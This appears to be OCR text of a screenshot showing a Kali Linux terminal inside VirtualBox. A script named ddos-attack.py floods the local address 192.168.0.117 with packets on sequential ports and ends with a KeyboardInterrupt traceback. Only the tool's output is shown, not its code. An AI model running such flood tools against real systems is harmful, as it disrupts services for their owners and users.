 Kali [Running] - Oracle VM VirtualBox
Applications Places Terminator Mon 17:45 1
root@kali: ~/tools/DDos-Attack
root@kali: ~/tools/DDos-Attack 132x34
Sent 209574 packet to 192.168.0.117 throught port:17419
Sent 209575 packet to 192.168.0.117 throught port:17420
Sent 209576 packet to 192.168.0.117 throught port:17421
Sent 209577 packet to 192.168.0.117 throught port:17422
Sent 209578 packet to 192.168.0.117 throught port:17423
Sent 209579 packet to 192.168.0.117 throught port:17424
Sent 209580 packet to 192.168.0.117 throught port:17425
Sent 209581 packet to 192.168.0.117 throught port:17426
Sent 209582 packet to 192.168.0.117 throught port:17427
Sent 209583 packet to 192.168.0.117 throught port:17428
Sent 209584 packet to 192.168.0.117 throught port:17429
Sent 209585 packet to 192.168.0.117 throught port:17430
Sent 209586 packet to 192.168.0.117 throught port:17431
Sent 209587 packet to 192.168.0.117 throught port:17432
Sent 209588 packet to 192.168.0.117 throught port:17433
Sent 209589 packet to 192.168.0.117 throught port:17434
Sent 209590 packet to 192.168.0.117 throught port:17435
Sent 209591 packet to 192.168.0.117 throught port:17436
Sent 209592 packet to 192.168.0.117 throught port:17437
Sent 209593 packet to 192.168.0.117 throught port:17438
Sent 209594 packet to 192.168.0.117 throught port:17439
Sent 209595 packet to 192.168.0.117 throught port:17440
Sent 209596 packet to 192.168.0.117 throught port:17441
Sent 209597 packet to 192.168.0.117 throught port:17442
Sent 209598 packet to 192.168.0.117 throught port:17443
Sent 209599 packet to 192.168.0.117 throught port:17444
Sent 209600 packet to 192.168.0.117 throught port:17445
Sent 209601 packet to 192.168.0.117 throught port:17446
Sent 209602 packet to 192.168.0.117 throught port:17447
Sent 209603 packet to 192.168.0.117 throught port:17448^CTraceback (most recent call last):
  File "ddos-attack.py", line 48, in <module>
    print "Sent %s packet to %s throught port:%s"%(sent,ip,port)
KeyboardInterrupt
root@kali:~/tools/DDos-Attack#